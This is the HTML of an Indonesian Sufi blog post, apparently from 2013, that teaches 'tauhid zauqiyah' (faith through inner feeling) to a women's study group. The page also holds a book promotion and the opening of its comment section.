#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9' rel='tag'>Tauhid Madya</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Tauhid Zauqiyah: Dari Dalam ke Luar</a></li>
</ul>
<h1 class='post-title entry-title'>
Tauhid Zauqiyah: Dari Dalam ke Luar
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<br />
<br />
<span class="dropcap1">S</span>emua manusia memakai pakaian. Coba Ibu-ibu lihat semua pakaian itu. Coba lihat, ada apa di dalam kain Ibu itu? Jangan tertawa dulu, Ibu-ibu. Yang saya tanya ada apa di dalam pakaian Ibu, bukan yang di balik pakaian Ibu-ibu. Tentulah dalam pakaian Ibu itu ada kain, benang, dan kapas. Kain ini dinamai bermacam-macam: baju, kemeja, celana, sarung, kerudung, jaket, selendang, dan lain-lain. Tetap yang dinamai bermacam-macam itu kain juga, di dalamnya tetap ada benang dan kapas. Dari semua itu, tentu kapaslah yang terdahulu. Kapas dipilin menjadi benang, benang ditenun menjadi kain. Dari kapas barulah benang, setelah benang zahirlah kain. Walaupun sudah menjadi kain, tetap di dalamnya benang dan kapas. <br />
<br />
Begitu juga diri kita yang kelihatan ini adalah jasmani. Di dalamnya ada ruhani, ada nurani, ada rabbani. Jangan kita lupa isi di dalam ini. Apapun yang kita kerjakan, dahululan yang di dalam, barulah ke luar. Jadi kita ini dari dalam ke luar; bukan dari luar ke dalam.<br />
<br />
Contoh:<br />
Kita melihat. Kalau kita dahulukan mata yang melihat, atau kita dahulukan merasa mata yang melihat, seperti ini dari luar ke dalam. Cobalah dari dalam dulu. Dari <a class="zem_slink" href="http://en.wikipedia.org/wiki/Allah" rel="wikipedia nofollow" target="_blank" title="Allah">Allah</a> [<i>minallahi</i>]; dengan Allah [<i>billahi</i>]<br />
<br />
<br />
<br />
<span class="dropcap1">P</span>andangan kita dari Allah. Yang dari Allah dengan siapa? Dan yang dari Allah itu pada diri kita di mana letaknya? Tentulah dengan Rahasia-Nya. Rahasia itu rasa. Rasa itu Rahasia. Dan Rahasia itu <a class="special" href="http://muxlimo.blogspot.com/2013/01/zat-sifat-tauhid.html" target="_blank" title="Apa itu Zat?">Zat.</a> Zat itulah diri <a class="zem_slink" href="http://en.wikipedia.org/wiki/Apostle_%28Islam%29" rel="wikipedia nofollow" target="_blank" title="Apostle (Islam)">Rasulullah</a>. Maka hubungkanlah rasa itu ke Rasulullah. Kalau rasa itu sudah birasuli, tentu rasa rasul saja yang ada; tentu rasa rasul saja yang berlaku.<br />
<br />
<br />
<blockquote>Kalau kita melihat mendahulukan main ke dalam, tidak ada keraguan lagi mengatakan <i>birasuli</i> yang memandang/melihat. Setiap <i>birasuli</i>, tentu <i>lillahi</i>. Setiap <i>lillahi ta`ala</i>, musti <i>billahi ta`ala</i>. <br />
<br />
Kalau tidak <i>billahi ta`ala</i>, itu kemauan kita atau kemauan makhluk. Kemauan itu nafsu. Setiap ingin itu nafsu. Kalau seseorang beribadah mengikuti nafsu, tidaklah dia beribadah. Nafsunya yang beribadah.</blockquote><br />
<br />
<br />
<span class="dropcap1">W</span>aktu kita takbir lalu membaca bacaan shalat, dapatlah merasakan siapa yang beribadah. Ketahui dahulu yang ada di dalam diri. Rasakan yang berkata-kata itu ada di sama-tengah hati. Yang di sama-tengah hati itulah Rasulullah; Rahasianya Tuhan; Zat Mutlak.<br />
<br />
Untuk apa kita mau kalah dengan orang yang tidak merasakan. Kita bisa melihat ini-itu. siapa yang merasakan kalau bukan yang di sama-tengah hati? Ibu-ibu tidak usah malu atau merasa rendah diri dengan orang yang hanya sebatas akal saja keyakinannya. Karena keyakinan kita dalam tauhid hakiki ini bukan lagi keyakinan aqliyah, melainkan keyakinan kita sudah dengan keyakinan rasa.<br />
<br />
<blockquote>Keyakinan kita bukan lagi dengan keyakinan <i>"bil ilmi"</i>, melainkan dengan keyakinan <i>"bi zauq"</i> : benar-benar dirasakan.</blockquote><br />
<br />
<br />
Secara <i><b>bil ilmi</b></i>, bintang, bulan, dan matahari bisa diukur. Akan tetapi dalam kenyataannya, adakah yang pernah tidur di bulan, menggenggam bintang-bintang, dan menepuk-tepuk matahari seperti menepuk kepala kucing?<br />
<br />
Ibu-ibu, &nbsp;meskipun tidak memakai <b style="font-style: italic;">bil ilmi</b>, Ibu-ibu bisa merasakan betul-betul tidur di bulan, menggenggam bintang, dan menepuk matahari seperti menepuk kepala kucing.<br />
<br />
Contoh nyata:<br />
Ibu sudah merasakan gula itu manis, garam itu asin, kopi itu pahit. Kalau sudah merasakan rasa gula, garam, dan kopi, untuk apa lagi memikir-mikirkan manis, asin, dan pahit lagi? Tidak perlu kita memikir-mikirkan manis, asin, dan pahit lagi sebab sudah dirasakan. Sudah merasa, maka tahulah <a class="zem_slink" href="http://en.wikipedia.org/wiki/Goa%27uld_technology_in_Stargate" rel="wikipedia nofollow" target="_blank" title="Goa&#39;uld technology in Stargate">zat</a> gula itu manis, zat garam itu asin, zat kopi itu pahit. <br />
<br />
Itulah makanya <b style="font-style: italic;"><span style="color: #8e7cc3;">laa tafakaru fii zaatihi</span></b>, 'jangan kau pikirkan Zat-Ku.&nbsp;&nbsp;Sudah tahu zat gula dan merasakan zat gula, untuk apa dipikir-pikir lagi zat itu? Bukankah sudah merasakan?!<br />
<br />
<br />
<br />
<span class="dropcap1">K</span>ita sudah tahu, rasa itu Rahasia dan Rahasia itu Zat. Rasakan kita sudah di dalam Tubuh Kosong/Maharuang. Inilah yang dikatakan <b><i>Zahiru Rabbi</i></b>. Inilah Tubuh Allah yang ada di sama-tengah hati. Dari sama-tengah hati inilah timbulnya pergerakan pada jasad ini: melihat, mendengar, berbicara, bekerja, dan lain-lain.<br />
<br />
Rasakanlah mulai dari sini [sama-tengah hati]. Hubungkan rasa kita ke sama-tengah hati. Jadi <i>tawadhu</i>&nbsp;kita harus pada Diri Allah yang ini. <i>Tawadhu</i>&nbsp;selain Allah, syirik.<br />
<br />
Kita menyebut "Aku", hendaklah merasakan "Aku"-nya yang di sama-tengah hati. Yang di sama-tengah hati itu Diri Allah atau Diri&nbsp;<i>wa fii anfusikum `afalaa&nbsp;tubsirun</i>&nbsp;[Q.S. Az-Zariyaat:21]. &nbsp;Diri&nbsp;<i>wa fii anfusikum `afalaa&nbsp;tubsirun</i>&nbsp;ini biasa disebut Rahasia Diri Tuhan, itulah diri Rasulullah.<br />
<br />
Kita menyebut "Aku", kalau merasakan "Aku"-nya jasad atau nafsu, syirik. Ingat, nafsu <i>ananiyah</i>&nbsp;ini yang selalu menghijab kita dari Tuhan. Nafsu <i>ananiyah</i>&nbsp;ini&nbsp;nafsu ke-aku-an.<br />
<br />
<span class="dropcap1">K</span>ita shalat. Shalat ini sunnah Rasulullah. Yang shalat itu Rasulullah, jasad kita ini melakukan sunnahnya saja.<br />
Di <a class="zem_slink" href="http://en.wikipedia.org/wiki/Quran" rel="wikipedia nofollow" target="_blank" title="Quran">Quran</a> disebutkan umat itu musti&nbsp;<i>athiullah wa athiurasul</i>,&nbsp;'taat pada Allah dan Rasul-Nya'. Yang disebut &nbsp;umat itu banyak. Mata itu umat, mulut itu umat, tangan itu umat, kaki itu umat, seluruhnya itu umat. Setiap umat yang taat hanya mengikut pada Allah dan Rasulullah yang di sama-tengah hati. Itulah shalat. Yang shalat itu Rasulullah, kita ini melakukan sunnahnya saja.<br />
<br />
<br />
<blockquote>Setiap <i>lirasuli</i>, musti <i>birasuli</i>;<br />
setiap <i>lillahi</i>, musti <i>billahi</i>.</blockquote><br />
<br />
<span class="dropcap1">D</span>ahulukan yang di dalam. Kalau dari luar ke dalam terus, akhirnya jadi keranjang sampah [duniawi] diri kita ini. Supaya tidak jadi keranjang sampah, hendaklah dari dalam ke luar. Jangan lupa dengan isi di dalam kain itu. Jangan lupa isi di dalam baju dan celana. Bukan isi dalam celana itu burung tekukur ya, Ibu-ibu. <br />
<br />
Kalau masih kita yang ingin takbir, ingin membaca bacaan shalat, ingat..keinginan itu nafsu, setiap ingin itu nafsu. Buang saja segala ingin-ingin itu. Ganti dengan rasa. Rasakan saja Rasulullah shalat. Tidak ada syiriknya dan tidak ada mustahilnya. Tidak ada syiriknya sebab yang mengajarkan umat supaya tidak syirik itu Rasulullah. Rasakan yang di sama-tengah hati itulah Rasulullah.<br />
<br />
Yang esa dengan Tuhan itu hanya Rasulullah. Yang perlu kita ketahui adalah Allah dan Rasul. Yang diakui pun Allah dan Rasul. Pergunakan iman zauqiyah ini, yakni iman rasa. Jangan jadi manusia yang bicara, "Allah. Allah," tapi dengan tidak merasakan Allah. Kalau merasakan Allah, mustahil tidak dipelihara Allah. Kalau dipelihara Allah, tentu tidak celaka. <br />
<br />
Banyak orang, banyak ulama, banyak kyai, banyak habib, banyak hazrat, banyak syarif-syarifat, banyak ustadz-ustadzah bicara "Allah", tapi tidak merasakan Allah. Untuk apa takut dan minder pada orang-orang yang hanya pandai <b><i>bil ilmi</i></b> sambil tidak <i style="font-weight: bold;">bi-zauq</i>, tidak&nbsp;merasakan Allah.<br />
<br />
<span style="font-size: x-large;"><b><br />
</b></span> <span style="font-size: x-large;"><b>إ&#1616;ن&#1614;&#1617;م&#1614;ا ال&#1618;م&#1615;ؤ&#1618;م&#1616;ن&#1615;ون&#1614; ال&#1614;&#1617;ذ&#1616;ين&#1614; آم&#1614;ن&#1615;وا ب&#1616;الل&#1614;&#1617;ه&#1616; و&#1614;ر&#1614;س&#1615;ول&#1616;ه&#1616; و&#1614;إ&#1616;ذ&#1614;ا ك&#1614;ان&#1615;وا م&#1614;ع&#1614;ه&#1615; ع&#1614;ل&#1614;ى&#1648; أ&#1614;م&#1618;ر&#1613; ج&#1614;ام&#1616;ع&#1613; ل&#1614;&#1617;م&#1618; ي&#1614;ذ&#1618;ه&#1614;ب&#1615;وا ح&#1614;ت&#1614;&#1617;ى&#1648; ي&#1614;س&#1618;ت&#1614;أ&#1618;ذ&#1616;ن&#1615;وه&#1615; &#1754; إ&#1616;ن&#1614;&#1617; ال&#1614;&#1617;ذ&#1616;ين&#1614; ي&#1614;س&#1618;ت&#1614;أ&#1618;ذ&#1616;ن&#1615;ون&#1614;ك&#1614; أ&#1615;ول&#1614;&#1648;ئ&#1616;ك&#1614; ال&#1614;&#1617;ذ&#1616;ين&#1614; ي&#1615;ؤ&#1618;م&#1616;ن&#1615;ون&#1614; ب&#1616;الل&#1614;&#1617;ه&#1616; و&#1614;ر&#1614;س&#1615;ول&#1616;ه&#1616; &#1754; ف&#1614;إ&#1616;ذ&#1614;ا اس&#1618;ت&#1614;أ&#1618;ذ&#1614;ن&#1615;وك&#1614; ل&#1616;ب&#1614;ع&#1618;ض&#1616; ش&#1614;أ&#1618;ن&#1616;ه&#1616;م&#1618; ف&#1614;أ&#1618;ذ&#1614;ن ل&#1616;&#1617;م&#1614;ن ش&#1616;ئ&#1618;ت&#1614; م&#1616;ن&#1618;ه&#1615;م&#1618; و&#1614;اس&#1618;ت&#1614;غ&#1618;ف&#1616;ر&#1618; ل&#1614;ه&#1615;م&#1615; الل&#1614;&#1617;ه&#1614; &#1754; إ&#1616;ن&#1614;&#1617; الل&#1614;&#1617;ه&#1614; غ&#1614;ف&#1615;ور&#1612; ر&#1614;&#1617;ح&#1616;يم&#1612; [٢٤:٦٢ </b></span><br />
<i>Sesungguhnya yang sebenar-benar orang mukmin ialah orang-orang yang beriman kepada Allah dan Rasul-Nya, dan apabila mereka berada bersama-sama Rasulullah dalam sesuatu urusan yang memerlukan pertemuan, <b><span style="color: #76a5af;">mereka tidak meninggalkan (Rasulullah) sebelum meminta izin kepadanya</span></b>. Sesungguhnya orang-orang yang meminta izin kepadamu (Muhammad) mereka itulah orang-orang yang beriman kepada Allah dan rasul-Nya, maka apabila mereka meminta izin kepadamu karena sesuatu keperluan, <span style="color: #76a5af;"><b>berilah izin kepada siapa yang kamu kehendaki di antara mereka, dan mohonkanlah ampunan untuk mereka</b></span> kepada Allah. Sesungguhnya Allah Maha Pengampun lagi Maha Penyayang.&nbsp;</i>[Q.S. Nur:62]<br />
<br />
<br />
<span class="dropcap1">A</span>rtinya, kita tidak bisa bercerai dengan Rasulullah. Apapun yang kita kerjakan, musti kita mohon izin dulu ke Rasulullah, baru ke Tuhan. Mustahil bisa langsung ke presiden tanpa melalui ajudannya dulu. Kalau ada perlu dengan Tuhan, carilah pribadi yang dipercaya Tuhan.<br />
<br />
Ingat Ibu-ibu, jangan kita lupakan Rasulullah. Karena Rasulullah tidak pernah bohong. Kalau Rasulullah bohong, tentu bohong juga Allah. Karena Rasul itu menyampaikan apa yang disampaikan Allah kepadanya. Allah sampaikan kepada Rasulullah perintah shalat, ya kita shalatlah. Allah sampaikan kepada Rasulullah perintah takbir, ya kita bertakbirlah.<br />
<br />
Ibu-ibu sebelumnya belum tahu. Sekarang tahu. Siapa yang menyampaikan Ibu-ibu jadi tahu itu? Tentu <a class="special" href="http://muxlimo.blogspot.com/2013/03/makrifat-firasat-Khidir.html" target="_blank" title="contoh tindakan dari dalam ke luar">orang yang dipercaya Tuhan.</a><br />
<br />
Coba banyangkan Ibu-ibu buat kue, tetapi hasilnya bantat. Tentu Ibu bisa merasakan kekurangannya apa. Kurang telur-kah? Kurang lama di-<i>mixer</i>-nyakah, dan lain-lain. Siapa yang merasakan kesalahan Ibu dalam membuat kue itu? Tentulah Rahasia Tuhan itu yang merasakan. Jangan lupa, musti pandai-pandai menghubungkan rasa "ke dalam" itu atau musti pandai-pandai menghubungkan rasa ke kapas itu. <br />
<br />
Umpama:<br />
Diri merasakan ada kelainan pada tubuh kita. Diamlah. Hubungi rasa itu ke Rasulullah. Nanti ada getaran pada kita berupa pemberitahuan atau lainnya. Dari getaran rasa inilah kita dapat tahu. Begitu juga kalau kita merasa ada kelainan atau sesuatu yang "lain" pada jasad kita. Cobalah hubungi dengan <a class="special" href="http://muxlimo.blogspot.com/2013/02/keluarga-diganggu-setan.html" target="_blank" title="Ilmu Jadi untuk Gebuk Setan">"TUHAN TUBUHKU, MAHASUCI NYAWAKU, YAA BUDDUHUN".</a> Juga kalau ada getaran-getaran "lain" di badan [pada saat tafakur, misalnya], langsung saja hubungkan rasa ke sama-tengah hati dengan mengucapkan kalimah hakiki tadi. Itu untuk "pakaian pribadi" Ibu-ibu. Bukan untuk jadi dukun, melainkan untuk mawas diri.<br />
<br />
Baca lagi Q.S. Nur:62 tadi.<br />
<i>"Kabulkan Muhammad akan apa-apa permintaan pertolongannya kepada kamu. Sampaikanlah Muhammad, doakanlah juga dia.</i><br />
<br />
<br />
<blockquote>Tunjukkanlah kemukminan itu kepada Allah, bukan kepada manusia.</blockquote><br />
<br />
<span class="dropcap1">J</span>angan takut kalau sudah tahu ini. Ini semua untuk umat, bukan untuk ulama, bukan untuk habib, bukan untuk syarif, bukan untuk hazrat dan ayatullah, <b>ini untuk umat</b>.</p><br />
Syaikh Siradj - "Iman Rasa"<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><img alt="Pandangan Nur Ilahi" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4tNo9Aavz5Bsq6UqbqXVbs-9fxERDhk6iBM3sORv9WSaVt8T0Xkjjavaw_lvSmko2FnvMtmLNO7nMesW3StqNO1156OlapXJ7ri-X0hYdijdIDR_Bxeer756TH1eP6lQfOtbnGtxfSR8/s0/Buduhun.Ha.Nur.Muhammad--Manusia.Kamil.Mukamil.jpg" /><td class="tr-caption" style="text-align: center;">Manusia = Alam Kabir<br />
<i>Insan Kamil Mukamil</i><br />
<br />
Kalau sudah tahu Kabir-Nya yang ada pada manusia. <br />
Jadilah seorang hamba itu manusia <i>kamil mukamil</i>. <br />
Sempurna sesempurna-sempurnanya.<br />
<br />
<i>Illa Haqq Illa Haqqin, Illa Haqqin Illa Haqq</i><br />
"Muhammad itu haq Allah, Allah itu haq Muhammad."<br />
Jadi, apa susahnya membelah bulan itu?</td><br />
</div><br />
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Tauhid Zauqiyah: Dari Dalam ke Luar' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4tNo9Aavz5Bsq6UqbqXVbs-9fxERDhk6iBM3sORv9WSaVt8T0Xkjjavaw_lvSmko2FnvMtmLNO7nMesW3StqNO1156OlapXJ7ri-X0hYdijdIDR_Bxeer756TH1eP6lQfOtbnGtxfSR8/s72-c/Buduhun.Ha.Nur.Muhammad--Manusia.Kamil.Mukamil.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2013-05-13T12:03:00+07:00</span><br/>
<span class='summary'>Tauhid Zauqiyah: Dari Dalam ke Luar</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html'>Tauhid Zauqiyah: Dari Dalam ke Luar</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>13.5.13</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html">Tauhid Zauqiyah: Dari Dalam ke Luar</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html]Tauhid Zauqiyah: Dari Dalam ke Luar[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/pengajian ibu-ibu?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Madya?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>, <a href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu' rel='tag'>pengajian ibu-ibu</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya' rel='tag'>Tauhid Madya</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2013/05/tidur-di-Mahasuci.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
96
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c8981759081917302811'>
<a name='c8981759081917302811'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8981759081917302811'>
<p>
lama tak pernah Pertamax....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368422003650#c8981759081917302811' title='comment permalink'>
13 Mei, 2013 12:13
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8981759081917302811' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9008940959691684119'>
<a name='c9008940959691684119'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9008940959691684119-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
